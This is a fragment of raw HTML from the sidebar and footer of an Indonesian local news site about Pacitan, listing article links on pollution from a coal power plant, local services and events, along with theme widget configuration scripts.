        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/otomotif/meningkat-56-layanan-bengkel-siaga-suzuki-2024-digemari-pemudik/"  rel="bookmark" class="td-image-wrap " title="MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK" ><img class="entry-thumb" src="[data-uri]" alt="" title="MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/Bengkel-Siaga-Suzuki-2024-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/otomotif/meningkat-56-layanan-bengkel-siaga-suzuki-2024-digemari-pemudik/"  rel="bookmark" title="MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK">MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T10:19:20+07:00" >May 6, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/ribuan-santri-gelar-kirab-panji-negoro/"  rel="bookmark" class="td-image-wrap " title="Ribuan Santri Gelar Kirab Panji Negoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ribuan Santri Gelar Kirab Panji Negoro" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/440263817_853281096838352_3112002328877623663_n-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/ribuan-santri-gelar-kirab-panji-negoro/"  rel="bookmark" title="Ribuan Santri Gelar Kirab Panji Negoro">Ribuan Santri Gelar Kirab Panji Negoro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T20:56:12+07:00" >May 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Lingkungan","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"209","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lingkungan</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/lingkungan/cara-membedakan-cabai-jawa-dan-cabai-india/"  rel="bookmark" class="td-image-wrap " title="Cara Membedakan Cabai Jawa dan Cabai India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cara Membedakan Cabai Jawa dan Cabai India" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/09/FB_IMG_1504278035912-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/lingkungan/cara-membedakan-cabai-jawa-dan-cabai-india/"  rel="bookmark" title="Cara Membedakan Cabai Jawa dan Cabai India">Cara Membedakan Cabai Jawa dan Cabai India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-01T22:04:03+07:00" >September 1, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/lingkungan/bencana-terbesar-di-bumi-ini-terjadi-akibat-ulah-manusia-sendiri/"  rel="bookmark" class="td-image-wrap " title="Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/08/Burung-gereja-yang-dibatai.-Wikipedia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/lingkungan/bencana-terbesar-di-bumi-ini-terjadi-akibat-ulah-manusia-sendiri/"  rel="bookmark" title="Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri">Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T09:15:11+07:00" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/terus-bangun-pltu-picu-kematian-dini-puluhan-ribu-orang-di-asia-tenggara-indonesia-terbesar/"  rel="bookmark" class="td-image-wrap " title="Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia Tenggara, Indonesia Terbesar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia Tenggara, Indonesia Terbesar" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/01/pltu-pacitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/terus-bangun-pltu-picu-kematian-dini-puluhan-ribu-orang-di-asia-tenggara-indonesia-terbesar/"  rel="bookmark" title="Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia Tenggara, Indonesia Terbesar">Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-17T19:10:54+07:00" >January 17, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/keluhan-polusi-udara-warga-pacitan-dijawab-kiriman-susu-masker-sampai-pel-bagian-4/"  rel="bookmark" class="td-image-wrap " title="Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel (Bagian 4)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel (Bagian 4)" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/01/pacitan-batubara1-debu-kecoklatan-keluar-dari-coal-yard-pltu-pacitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/keluhan-polusi-udara-warga-pacitan-dijawab-kiriman-susu-masker-sampai-pel-bagian-4/"  rel="bookmark" title="Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel (Bagian 4)">Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T14:08:18+07:00" >January 5, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/cerita-dari-sekitar-pltu-pacitan-warga-batuk-menahun-sampai-debu-kotori-pemukiman-bagian-3/"  rel="bookmark" class="td-image-wrap " title="Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori Pemukiman (Bagian 3)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori Pemukiman (Bagian 3)" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/01/pacitan-pltu2-debu-batubara-warna-kecoklatan-beterbangan-di-pltu-pacitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/cerita-dari-sekitar-pltu-pacitan-warga-batuk-menahun-sampai-debu-kotori-pemukiman-bagian-3/"  rel="bookmark" title="Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori Pemukiman (Bagian 3)">Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T13:15:03+07:00" >January 5, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Popular","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","block_template_id":"","m6_tl":"","taxonomies":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "146";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "49";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/tetap-harus-naik-meski-sesaat/"  rel="bookmark" class="td-image-wrap " title="Tetap Harus Naik Meski Sesaat" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tetap Harus Naik Meski Sesaat" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2021/02/148031204_1702119979961526_464824451619373297_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/tetap-harus-naik-meski-sesaat/"  rel="bookmark" title="Tetap Harus Naik Meski Sesaat">Tetap Harus Naik Meski Sesaat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T15:52:22+07:00" >February 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/awas-tertipu-simis-hanya-sebagai-alat-untuk-mengelabui-donatur/"  rel="bookmark" class="td-image-wrap " title="Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur" ><img class="entry-thumb" src="[data-uri]" alt="" title="Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2021/02/FB_IMG_1612693778022-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/awas-tertipu-simis-hanya-sebagai-alat-untuk-mengelabui-donatur/"  rel="bookmark" title="Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur">Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T17:31:30+07:00" >February 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/kartu-bantuan-bpjs-kesehatan-6-tahun-lalu-tidak-sampai-ke-penerima/"  rel="bookmark" class="td-image-wrap " title="Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2021/01/20210103_112300-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/kartu-bantuan-bpjs-kesehatan-6-tahun-lalu-tidak-sampai-ke-penerima/"  rel="bookmark" title="Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima">Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-03T11:26:36+07:00" >January 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "1565";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "522";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/informasi/ambil-antrian-di-rsud-pacitan-sudah-bisa-online-via-whats-app-wa/"  rel="bookmark" class="td-image-wrap " title="Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App (WA)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App (WA)" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2019/02/e7b24294-a7bb-47b5-9df1-c08f402ca12f-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/informasi/ambil-antrian-di-rsud-pacitan-sudah-bisa-online-via-whats-app-wa/"  rel="bookmark" title="Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App (WA)">Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-12T11:32:37+07:00" >February 12, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/citizen-journalism/cara-perpanjangan-sim-c-di-pacitan/"  rel="bookmark" class="td-image-wrap " title="Cara Perpanjangan SIM C di Pacitan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cara Perpanjangan SIM C di Pacitan" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2018/06/Program-Perpanjang-SIM-A-dan-SIM-C-Gratis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/citizen-journalism/cara-perpanjangan-sim-c-di-pacitan/"  rel="bookmark" title="Cara Perpanjangan SIM C di Pacitan">Cara Perpanjangan SIM C di Pacitan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-25T18:38:09+07:00" >June 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/profile/pendidikan/pondok-tremas-pacitan/"  rel="bookmark" class="td-image-wrap " title="Pondok Tremas Pacitan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pondok Tremas Pacitan" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2014/05/51607_103990446339045_100001842701805_28380_8305867_o.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/profile/pendidikan/pondok-tremas-pacitan/"  rel="bookmark" title="Pondok Tremas Pacitan">Pondok Tremas Pacitan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-20T11:19:36+07:00" >May 20, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://pacitannews.com/category/berita/pacitan/"><span class="td-cat-name">Pacitan</span><span class="td-cat-no">1156</span></a></li><li><a href="https://pacitannews.com/category/berita/nasional/"><span class="td-cat-name">Nasional</span><span class="td-cat-no">92</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/"><span class="td-cat-name">citizen journalism</span><span class="td-cat-no">88</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/humas-pacitan/"><span class="td-cat-name">Humas Pacitan</span><span class="td-cat-no">87</span></a></li><li><a href="https://pacitannews.com/category/berita/"><span class="td-cat-name">Berita</span><span class="td-cat-no">86</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/catatan-jto/"><span class="td-cat-name">Catatan JTO</span><span 